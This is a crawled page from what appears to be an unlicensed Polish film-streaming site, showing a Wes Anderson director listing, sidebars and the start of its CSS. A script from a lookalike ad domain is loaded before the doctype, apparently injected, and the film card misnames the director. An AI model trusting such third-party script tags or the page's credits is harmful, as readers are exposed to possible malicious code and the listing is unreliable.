

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player-cda.pl/rezyser/wes-anderson/
body_size: 7152
content:
<script src="//async.gsyndication.com/" type="c9ac217ecf8fe7ef8d771531-text/javascript"></script><!doctype html><html lang="pl-PL"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1"><meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://player-cda.pl/wp-content/cache/autoptimize/css/autoptimize_787102abef6492b66bf183d29092add9.css" rel="stylesheet"><title>Wes Anderson &#8226; Filmy i seriale Online CDA &#8226; Player CDA</title><meta name="description" content="Wes Anderson &#8226; Filmy i seriale online bez limitu. Całe filmy i seriale online CDA w wersji Lektor PL, Napisy lub Dubbing. Tylko na Player CDA." /><link rel="canonical" href="https://player-cda.pl/rezyser/wes-anderson/" /><meta property="og:locale" content="pl_PL" /><meta property="og:type" content="article" /><meta property="og:title" content="Wes Anderson &#8226; Filmy i seriale Online CDA &#8226; Player CDA" /><meta property="og:description" content="Wes Anderson &#8226; Filmy i seriale online bez limitu. Całe filmy i seriale online CDA w wersji Lektor PL, Napisy lub Dubbing. Tylko na Player CDA." /><meta property="og:url" content="https://player-cda.pl/rezyser/wes-anderson/" /><meta property="og:site_name" content="Player CDA" /><meta property="og:image" content="https://player-cda.pl/wp-content/uploads/2022/01/bg.jpg" /><meta property="og:image:width" content="1366" /><meta property="og:image:height" content="879" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://player-cda.pl/rezyser/wes-anderson/","url":"https://player-cda.pl/rezyser/wes-anderson/","name":"Wes Anderson &#8226; Filmy i seriale Online CDA &#8226; Player CDA","isPartOf":{"@id":"https://player-cda.pl/#website"},"description":"Wes Anderson &#8226; Filmy i seriale online bez limitu. Całe filmy i seriale online CDA w wersji Lektor PL, Napisy lub Dubbing. Tylko na Player CDA.","breadcrumb":{"@id":"https://player-cda.pl/rezyser/wes-anderson/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"BreadcrumbList","@id":"https://player-cda.pl/rezyser/wes-anderson/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://player-cda.pl/"},{"@type":"ListItem","position":2,"name":"Wes Anderson"}]},{"@type":"WebSite","@id":"https://player-cda.pl/#website","url":"https://player-cda.pl/","name":"Player CDA","description":"Twoje Filmy i Seriale Online","publisher":{"@id":"https://player-cda.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://player-cda.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://player-cda.pl/#organization","name":"Player CDA","alternateName":"Zerion Online","url":"https://player-cda.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://player-cda.pl/#/schema/logo/image/","url":"https://player-cda.pl/wp-content/uploads/2022/01/zerion-logo.png","contentUrl":"https://player-cda.pl/wp-content/uploads/2022/01/zerion-logo.png","width":180,"height":45,"caption":"Player CDA"},"image":{"@id":"https://player-cda.pl/#/schema/logo/image/"}}]}</script>  <script type="c9ac217ecf8fe7ef8d771531-text/javascript">document.createElement( "picture" );if(!window.HTMLPictureElement && document.addEventListener) {window.addEventListener("DOMContentLoaded", function() {var s = document.createElement("script");s.src = "https://player-cda.pl/wp-content/plugins/webp-express/js/picturefill.min.js";document.body.appendChild(s);});}</script> <script async src="https://www.googletagmanager.com/gtag/js?id=G-64QJ7FGBB7" type="c9ac217ecf8fe7ef8d771531-text/javascript"></script> <script type="c9ac217ecf8fe7ef8d771531-text/javascript">window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-64QJ7FGBB7');</script><link rel="icon" href="https://player-cda.pl/wp-content/uploads/2022/01/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://player-cda.pl/wp-content/uploads/2022/01/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://player-cda.pl/wp-content/uploads/2022/01/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://player-cda.pl/wp-content/uploads/2022/01/cropped-favicon-270x270.png" /></head><body id="Tf-Wp" class="archive tax-directors term-wes-anderson term-1230 wp-custom-logo wp-theme-toroflix"><div class="Tf-Wp"><header id="Hd" class="Header"><div class="Container"><div id="HdTop" class="Top"> <span class="MenuBtn AATggl CXHd" data-tggl="Tf-Wp"><i></i><i></i><i></i></span><div class="Search"><form  method="get" action="https://player-cda.pl/"> <input id="Tf-Search" type="text" placeholder="Szukaj filmów i seriali" name="s"> <label for="Tf-Search" class="SearchBtn fa-search AATggl" data-tggl="HdTop"><i class="AAIco-clear"></i></label><div style="width: 100%;" class="Result anmt OptionBx widget_categories" id="tr_live_search_content"><p class="trloading"><i class="fa-spinner fa-spin"></i> Ładowanie</p><ul class="ResultList"></ul> <a href="#" class="Button">Show More Results</a></div></form></div><figure class="Logo"> <a href="https://player-cda.pl/" class="custom-logo-link" rel="home"><picture><source srcset="https://player-cda.pl/wp-content/webp-express/webp-images/uploads/2022/01/cropped-zerion-logo.png.webp" type="image/webp"><img width="180" height="45" src="https://player-cda.pl/wp-content/uploads/2022/01/cropped-zerion-logo.png" class="custom-logo webpexpress-processed" alt="Player CDA" decoding="async"></picture></a></figure><nav class="Menu"><ul><li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://player-cda.pl/filmy/">Filmy</a></li><li id="menu-item-1067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href="https://player-cda.pl/seriale/">Seriale</a></li><li id="menu-item-64" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64"><a target="_blank" href="/programy-tv-kanaly">Programy TV</a></li><li id="menu-item-65" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65"><a href="https://player-cda.pl/logowanie-rejestracja">Zaloguj się / Zarejestruj się</a></li></ul></nav></div></div></header><div class="Body"><div class="Main Container"><div class="TpRwCont "><main><section><div class="Top AAIco-movie_filter"><h2 class="Title">Wes Anderson</h2><div class="SrtdBy AADrpd"> <i class="AALink"></i> <span>Sortuj po:</span><ul class="List AACont"><li class="on"><a class="fa-check" href="#Latest">Ostatnio dodane</a></li><li><a class="AAIco-check" href="#Popular">Popularne</a></li><li><a class="AAIco-check" href="#Views">Liczba wyświetleń</a></li></ul></div></div><ul class="MovieList Rows AX A04 B03 C20 D03 E20 Alt"><li id="post-410" class="TPostMv post-410 movies type-movies status-publish hentry category-dramat category-komedia category-romans country-germany country-united-states-of-america annee-33 directors-ben-howard directors-wes-anderson cast-adrien-brody cast-alex-lawther cast-anjelica-bette-fellini cast-anjelica-huston cast-benicio-del-toro cast-benjamin-lavernhe cast-bill-murray cast-bob-balaban cast-bruno-delbonnel cast-cecile-de-france cast-christoph-waltz cast-damien-bonnard cast-denis-menochet cast-edward-norton cast-elisabeth-moss cast-felix-moati cast-fisher-stevens cast-frances-mcdormand cast-gregoire-leprince-ringuet cast-griffin-dunne cast-guillaume-gallienne cast-henry-winkler cast-hippolyte-girardot cast-jarvis-cocker cast-jason-schwartzman cast-jeffrey-wright cast-larry-pine cast-lea-seydoux cast-liev-schreiber cast-lily-taieb cast-lois-smith cast-lyna-khoudri cast-mathieu-amalric cast-mohamed-belhadjine cast-nicolas-avinee cast-owen-wilson cast-rupert-friend cast-saoirse-ronan cast-stephane-bak cast-steve-park cast-tilda-swinton cast-timothee-chalamet cast-toheeb-jimoh cast-tom-hudson cast-tony-revolori cast-wallace-wolodarsky cast-willem-dafoe cast-winsen-ait-hellal"><article class="TPost B"> <a href="https://player-cda.pl/caly-film/kurier-francuski-z-liberty-kansas-evening-sun/"><div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="https://player-cda.pl/wp-content/themes/toroflix/public/img/cnt/noimga.svg" class="imglazy" data-src="//image.tmdb.org/t/p/w185/6JXR3KJH5roiBCjWFt09xfgxHZc.jpg" alt="Image Kurier Francuski z Liberty, Kansas Evening Sun"></figure> <span class="MvIC"> <span class="Qlty Yr">2021</span> </span></div><h2 class="Title">Kurier Francuski z Liberty, Kansas Evening Sun</h2> </a><div class="TPMvCn"> <a href="https://player-cda.pl/caly-film/kurier-francuski-z-liberty-kansas-evening-sun/"><div class="Title">Kurier Francuski z Liberty, Kansas Evening Sun</div></a><div class="Info"><div class="Vote"><div class="post-ratings"> <img src="https://player-cda.pl/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span></div></div> <span class="Date">2021</span><span class="Time">1h 48m</span></div><div class="Description"><p>The French Dispatch prezentuje zbiór opowiadań z ostatniego numeru amerykańskiego magazynu opublikowanego w fikcyjnym francuskim</p><p class="Director"><span>Reżyser:</span> <a href="https://player-cda.pl/rezyser/ben-howard/">Ben Howard</a></p><p class="Genre"><span>Gatunek:</span> <a href="https://player-cda.pl/kategoria/dramat/">Dramat</a>, <a href="https://player-cda.pl/kategoria/komedia/">Komedia</a>, <a href="https://player-cda.pl/kategoria/romans/">Romans</a></p><p class="Cast"><span>Obsada:</span> <a href="https://player-cda.pl/obsada/adrien-brody/">Adrien Brody</a><span class="dot-sh">,</span> <a href="https://player-cda.pl/obsada/alex-lawther/">Alex Lawther</a><span class="dot-sh">,</span> <a href="https://player-cda.pl/obsada/anjelica-bette-fellini/">Anjelica Bette Fellini</a><span class="dot-sh">,</span> <a href="https://player-cda.pl/obsada/anjelica-huston/">Anjelica Huston</a><span class="dot-sh">,</span> <a href="https://player-cda.pl/obsada/benicio-del-toro/">Benicio del Toro</a><span class="dot-sh">,</span> <a href="https://player-cda.pl/obsada/benjamin-lavernhe/">Benjamin Lavernhe</a><span class="dot-sh">,</span> <a href="https://player-cda.pl/obsada/bill-murray/">Bill Murray</a><span class="dot-sh">,</span> <a href="https://player-cda.pl/obsada/bob-balaban/">Bob Balaban</a><span class="dot-sh">,</span> <a href="https://player-cda.pl/obsada/bruno-delbonnel/">Bruno Delbonnel</a><span class="dot-sh">,</span> <a href="https://player-cda.pl/obsada/cecile-de-france/">Cécile de France</a><span class="dot-sh">,</span> <a href="https://player-cda.pl/obsada/christoph-waltz/">Christoph Waltz</a><span class="dot-sh">,</span> <a href="https://player-cda.pl/obsada/damien-bonnard/">Damien Bonnard</a></p></div> <a href="https://player-cda.pl/caly-film/kurier-francuski-z-liberty-kansas-evening-sun/" class="TPlay AAIco-play_circle_outline"><strong>Oglądaj teraz</strong></a></div></article></li></ul><nav class="wp-pagenavi"></nav></section></main><aside><div id="search-2" class="Wdgt widget_search"><div class="Title">Wyszukiwarka</div><form  method="get" action="https://player-cda.pl/"> <input id="Tf-Search" type="text" placeholder="Szukaj filmów i seriali" name="s"> <label for="Tf-Search" class="SearchBtn fa-search AATggl" data-tggl="HdTop"><i class="AAIco-clear"></i></label><div style="width: 100%;" class="Result anmt OptionBx widget_categories" id="tr_live_search_content"><p class="trloading"><i class="fa-spinner fa-spin"></i> Ładowanie</p><ul class="ResultList"></ul> <a href="#" class="Button">Show More Results</a></div></form></div><div id="widget_post_toroflix-3" class="Wdgt widget_postlist"><div class="Title">Najczęściej oglądane</div><ul class="MovieList "><li><div class="TPost C"> <a href="https://player-cda.pl/caly-film/urodzony-rabus/"> <span class="Top">1</span><div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/uhXxW7EmzZIWFVpbF42r6L2g7Oh.jpg" alt="Image Urodzony rabuś"></figure></div><div class="Title"> Urodzony rabuś <span class="TpTv BgA">Film</span></div> </a><div class="Info"><div class="Vote"><div class="post-ratings"> <img loading="lazy" src="https://player-cda.pl/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span></div></div> <span class="Date">2025</span> <span class="Time">2h 6m</span></div></div></li><li><div class="TPost C"> <a href="https://player-cda.pl/caly-film/wujowy-dwor/"> <span class="Top">2</span><div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/czeKSSjfrmtSgTlBQuO1jP7hefH.jpg" alt="Image Wujowy Dwór"></figure></div><div class="Title"> Wujowy Dwór <span class="TpTv BgA">Film</span></div> </a><div class="Info"><div class="Vote"><div class="post-ratings"> <img loading="lazy" src="https://player-cda.pl/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span></div></div> <span class="Date">2025</span> <span class="Time">1h 37m</span></div></div></li><li><div class="TPost C"> <a href="https://player-cda.pl/caly-film/zywy-czy-martwy-film-z-serii-na-noze/"> <span class="Top">3</span><div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/45THvKz51dOOqJkn76eStshS4ce.jpg" alt="Image Żywy czy martwy: Film z serii „Na noże”"></figure></div><div class="Title"> Żywy czy martwy: Film z serii „Na noże” <span class="TpTv BgA">Film</span></div> </a><div class="Info"><div class="Vote"><div class="post-ratings"> <img loading="lazy" src="https://player-cda.pl/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span></div></div> <span class="Date">2025</span> <span class="Time">2h 24m</span></div></div></li><li><div class="TPost C"> <a href="https://player-cda.pl/caly-film/zgin-kochanie/"> <span class="Top">4</span><div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/6YPb6nKx0RyZXfAAQeTUsq3jlLA.jpg" alt="Image Zgiń, kochanie"></figure></div><div class="Title"> Zgiń, kochanie <span class="TpTv BgA">Film</span></div> </a><div class="Info"><div class="Vote"><div class="post-ratings"> <img loading="lazy" src="https://player-cda.pl/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span></div></div> <span class="Date">2025</span> <span class="Time">1h 59m</span></div></div></li><li><div class="TPost C"> <a href="https://player-cda.pl/serial/facet-na-swieta/"> <span class="Top">5</span><div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/4EnEtM59QTGXFAss9AVJwLddJsW.jpg" alt="Image Facet na święta"></figure></div><div class="Title"> Facet na święta <span class="TpTv BgA">Serial</span></div> </a><div class="Info"><div class="Vote"><div class="post-ratings"> <img loading="lazy" src="https://player-cda.pl/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span></div></div> <span class="Date">2019</span> <span class="Time">30 min</span></div></div></li><li><div class="TPost C"> <a href="https://player-cda.pl/serial/emily-w-paryzu/"> <span class="Top">6</span><div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qYGIf2QAhSIa5Xbf72QvLtte2e8.jpg" alt="Image Emily w Paryżu"></figure></div><div class="Title"> Emily w Paryżu <span class="TpTv BgA">Serial</span></div> </a><div class="Info"><div class="Vote"><div class="post-ratings"> <img loading="lazy" src="https://player-cda.pl/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span></div></div> <span class="Date">2020</span></div></div></li><li><div class="TPost C"> <a href="https://player-cda.pl/serial/the-office-pl/"> <span class="Top">7</span><div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/5hD6I5fQ7KCCmhFlXoQCzi9vaoS.jpg" alt="Image The Office PL"></figure></div><div class="Title"> The Office PL <span class="TpTv BgA">Serial</span></div> </a><div class="Info"><div class="Vote"><div class="post-ratings"> <img loading="lazy" src="https://player-cda.pl/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span></div></div> <span class="Date">2021</span> <span class="Time">26 min</span></div></div></li><li><div class="TPost C"> <a href="https://player-cda.pl/serial/dojrzewanie/"> <span class="Top">8</span><div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/evREvmsclmIjlfnb9xcfsdUULIe.jpg" alt="Image Dojrzewanie"></figure></div><div class="Title"> Dojrzewanie <span class="TpTv BgA">Serial</span></div> </a><div class="Info"><div class="Vote"><div class="post-ratings"> <img loading="lazy" src="https://player-cda.pl/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span></div></div> <span class="Date">2025</span></div></div></li><li><div class="TPost C"> <a href="https://player-cda.pl/serial/stamtad/"> <span class="Top">9</span><div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/amsLi8Lyfq90Xz5bHtq3hhx2cKN.jpg" alt="Image Stamtąd"></figure></div><div class="Title"> Stamtąd <span class="TpTv BgA">Serial</span></div> </a><div class="Info"><div class="Vote"><div class="post-ratings"> <img loading="lazy" src="https://player-cda.pl/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span></div></div> <span class="Date">2022</span></div></div></li><li><div class="TPost C"> <a href="https://player-cda.pl/serial/the-bear/"> <span class="Top">10</span><div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/eKfVzzEazSIjJMrw9ADa2x8ksLz.jpg" alt="Image The Bear"></figure></div><div class="Title"> The Bear <span class="TpTv BgA">Serial</span></div> </a><div class="Info"><div class="Vote"><div class="post-ratings"> <img loading="lazy" src="https://player-cda.pl/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span></div></div> <span class="Date">2022</span></div></div></li></ul></div><div id="categories-2" class="Wdgt widget_categories"><div class="Title">Kategorie</div><ul><li class="cat-item cat-item-51"><a href="https://player-cda.pl/kategoria/akcja/">Akcja</a></li><li class="cat-item cat-item-147"><a href="https://player-cda.pl/kategoria/akcja-i-przygoda/">Akcja i Przygoda</a></li><li class="cat-item cat-item-511"><a href="https://player-cda.pl/kategoria/animacja/">Animacja</a></li><li class="cat-item cat-item-2062"><a href="https://player-cda.pl/kategoria/dokumentalny/">Dokumentalny</a></li><li class="cat-item cat-item-31"><a href="https://player-cda.pl/kategoria/dramat/">Dramat</a></li><li class="cat-item cat-item-512"><a href="https://player-cda.pl/kategoria/familijny/">Familijny</a></li><li class="cat-item cat-item-686"><a href="https://player-cda.pl/kategoria/fantasy/">Fantasy</a></li><li class="cat-item cat-item-1049"><a href="https://player-cda.pl/kategoria/historyczny/">Historyczny</a></li><li class="cat-item cat-item-448"><a href="https://player-cda.pl/kategoria/horror/">Horror</a></li><li class="cat-item cat-item-317"><a href="https://player-cda.pl/kategoria/komedia/">Komedia</a></li><li class="cat-item cat-item-631"><a href="https://player-cda.pl/kategoria/kryminal/">Kryminał</a></li><li class="cat-item cat-item-513"><a href="https://player-cda.pl/kategoria/muzyczny/">Muzyczny</a></li><li class="cat-item cat-item-52"><a href="https://player-cda.pl/kategoria/przygodowy/">Przygodowy</a></li><li class="cat-item cat-item-929"><a href="https://player-cda.pl/kategoria/romans/">Romans</a></li><li class="cat-item cat-item-50"><a href="https://player-cda.pl/kategoria/sci-fi/">Sci-Fi</a></li><li class="cat-item cat-item-146"><a href="https://player-cda.pl/kategoria/sci-fi-fantasy/">Sci-Fi &amp; Fantasy</a></li><li class="cat-item cat-item-32"><a href="https://player-cda.pl/kategoria/tajemnica/">Tajemnica</a></li><li class="cat-item cat-item-53"><a href="https://player-cda.pl/kategoria/thriller/">Thriller</a></li><li class="cat-item cat-item-1141"><a href="https://player-cda.pl/kategoria/western/">Western</a></li><li class="cat-item cat-item-1781"><a href="https://player-cda.pl/kategoria/wojenny/">Wojenny</a></li></ul></div></aside></div></div></div><footer class="Footer"><div class="Top"><div class="Container"><div class="Rows DF D03"><div id="widget_toroflix_footer_info-3" class="Wdgt widget_textfot"><figure class="Logo"><picture><source srcset="https://player-cda.pl/wp-content/webp-express/webp-images/uploads/2022/01/cropped-zerion-logo.png.webp" type="image/webp"><img src="https://player-cda.pl/wp-content/uploads/2022/01/cropped-zerion-logo.png" alt="ToroFlix" class="webpexpress-processed"></picture></figure><p>Zerion to filmy i seriale online bez limitu. VOD w najlepszej jakości ultra HD lub 4k. Dostepna opcja download (pobieranie). Tutaj znajdziesz premiery i nowości kinowe. Znajdziesz tutaj produkcje z serwisów takich jak Netflix, HBOGO, Disney+, Amazon Prime Video, AppleTV+, Player, Rakuten, PolsatBox Go, Chili, Canal+ online, VOD.PL, YouTube, Hulu, Showtime, CDA, Zalukaj, eKino, Filiser, Fili CC.</p><ul class="SocialList"></ul></div><div id="letters_widget_toroflix-3" class="Wdgt widget_a-z"><div class="Title">ZNAJDŹ PO LITERZE</div><ul class="AZList"><li ><a href="https://player-cda.pl/litera/0-9/">#</a></li><li ><a href="https://player-cda.pl/litera/a/">A</a></li><li ><a href="https://player-cda.pl/litera/b/">B</a></li><li ><a href="https://player-cda.pl/litera/c/">C</a></li><li ><a href="https://player-cda.pl/litera/d/">D</a></li><li ><a href="https://player-cda.pl/litera/e/">E</a></li><li ><a href="https://player-cda.pl/litera/f/">F</a></li><li ><a href="https://player-cda.pl/litera/g/">G</a></li><li ><a href="https://player-cda.pl/litera/h/">H</a></li><li ><a href="https://player-cda.pl/litera/i/">I</a></li><li ><a href="https://player-cda.pl/litera/j/">J</a></li><li ><a href="https://player-cda.pl/litera/k/">K</a></li><li ><a href="https://player-cda.pl/litera/l/">L</a></li><li ><a href="https://player-cda.pl/litera/m/">M</a></li><li ><a href="https://player-cda.pl/litera/n/">N</a></li><li ><a href="https://player-cda.pl/litera/o/">O</a></li><li ><a href="https://player-cda.pl/litera/p/">P</a></li><li ><a href="https://player-cda.pl/litera/q/">Q</a></li><li ><a href="https://player-cda.pl/litera/r/">R</a></li><li ><a href="https://player-cda.pl/litera/s/">S</a></li><li ><a href="https://player-cda.pl/litera/t/">T</a></li><li ><a href="https://player-cda.pl/litera/u/">U</a></li><li ><a href="https://player-cda.pl/litera/v/">V</a></li><li ><a href="https://player-cda.pl/litera/w/">W</a></li><li ><a href="https://player-cda.pl/litera/x/">X</a></li><li ><a href="https://player-cda.pl/litera/y/">Y</a></li><li ><a href="https://player-cda.pl/litera/z/">Z</a></li></ul></div><div id="toroflix_search_movies-4" class="Wdgt toroflix_search_movies"><div class="Title">ZAAWANSOWANE SZUKANIE</div><div class="SearchMovies"><form> <input type="hidden" name="s" value="filter"><div class="Frm-Slct"> <label class="AAIco-date_range">Rok</label><div class="Form-Group"> <select class="Select-Md" name="years[]" multiple="multiple"><option value="1997">1997</option><option value="2005">2005</option><option value="2011">2011</option><option value="2013">2013</option><option value="2015">2015</option><option value="2016">2016</option><option value="2017">2017</option><option value="2018">2018</option><option value="2019">2019</option><option value="2020">2020</option><option value="2021">2021</option><option value="2022">2022</option><option value="2023">2023</option><option value="2024">2024</option><option value="2025">2025</option> </select></div></div><div class="Frm-Slct"> <label class="AAIco-movie_creation">Gatunek</label><div class="Form-Group"> <select class="Select-Md" name="genre[]" multiple="multiple"><option value="51">Akcja</option><option value="147">Akcja i Przygoda</option><option value="511">Animacja</option><option value="2062">Dokumentalny</option><option value="31">Dramat</option><option value="512">Familijny</option><option value="686">Fantasy</option><option value="1049">Historyczny</option><option value="448">Horror</option><option value="317">Komedia</option><option value="631">Kryminał</option><option value="513">Muzyczny</option><option value="52">Przygodowy</option><option value="929">Romans</option><option value="50">Sci-Fi</option><option value="146">Sci-Fi &amp; Fantasy</option><option value="32">Tajemnica</option><option value="53">Thriller</option><option value="1141">Western</option><option value="1781">Wojenny</option> </select></div></div> <button class="Button" type="submit">SZUKAJ</button></form></div></div><div id="navigation_widget_toroflix-3" class="Wdgt widget_nav_menu"><div class="Title">PRZYDATNE LINKI</div><div class="menu-sidebar-container"><ul id="menu-sidebar" class="menu"><li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-67"><a rel="privacy-policy" href="https://player-cda.pl/polityka-prywatnosci/">Polityka prywatności</a></li><li id="menu-item-68" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68"><a href="/cdn-cgi/l/email-protection#374d52455e585977475b564e52451a54535619475b">DMCA</a></li><li id="menu-item-69" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69"><a href="/cdn-cgi/l/email-protection#254e4a4b51444e51655549445c4057084641440b5549">Kontakt</a></li><li id="menu-item-70" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70"><a href="https://player-cda.pl/regulamin.pdf">Regulamin</a></li></ul></div></div></div></div></div><div class="Bot"><div class="Container"><p>Player CDA - Zerion © 2025 All rights reserved</p></div></div></footer></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/toroflix\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script type="c9ac217ecf8fe7ef8d771531-text/javascript" id="funciones_public_sol-js-extra">var toroflixPublic = {"url":"https:\/\/player-cda.pl\/wp-admin\/admin-ajax.php","nonce":"9e24bfa570","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Kliknij, aby wyszuka\u0107","loadingData":"Still loading data...","viewmore":"Zobacz wi\u0119cej","id":"","type":"","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":""};</script> <script type="c9ac217ecf8fe7ef8d771531-text/javascript" id="funciones_public_functions-js-extra">var toroflixPublic = {"url":"https:\/\/player-cda.pl\/wp-admin\/admin-ajax.php","nonce":"9e24bfa570","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Kliknij, aby wyszuka\u0107","loadingData":"Still loading data...","viewmore":"Zobacz wi\u0119cej","id":"","type":"","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":""};</script> <script defer src="https://player-cda.pl/wp-content/cache/autoptimize/js/autoptimize_ff5ee2fb6628861772d5227d24ffae13.js" type="c9ac217ecf8fe7ef8d771531-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="c9ac217ecf8fe7ef8d771531-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c71b427f1b124a08a8b6a3fe0a4a32b0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://player-cda.pl/wp-content/cache/autoptimize/css/autoptimize_787102abef6492b66bf183d29092add9.css
body_size: 43480
content:
img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 